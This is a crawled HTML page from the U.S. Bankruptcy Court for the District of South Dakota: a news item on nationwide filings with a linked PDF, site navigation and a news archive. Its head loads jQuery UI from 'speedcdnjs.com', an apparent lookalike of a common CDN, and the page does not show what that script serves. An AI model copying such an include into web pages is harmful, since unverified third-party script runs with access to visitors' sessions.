

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/nationwide-filings-lowest-36-years
body_size: 35116
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/nationwide-filings-lowest-36-years" />
<link rel="shortlink" href="/node/1584" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Nationwide Filings Lowest in 36 Years | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/nationwide-filings-lowest-36-years":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1584 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/nationwide-filings-lowest-36-years" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5TCEQT6kb-mhMoueNGCkf6z4a4rEp2NHRS0skxFhmFA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Nationwide Filings Lowest in 36 Years            </h1>
          
                                        
                      <article about="/news/nationwide-filings-lowest-36-years" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Nationwide Filings Lowest in 36 Years" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20220110update.pdf" type="application/pdf; length=50308">20220110update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a0a1011be10292d864747091605d3d5e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-20T00:00:00-05:00" class="date-display-single">January 20, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-3">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
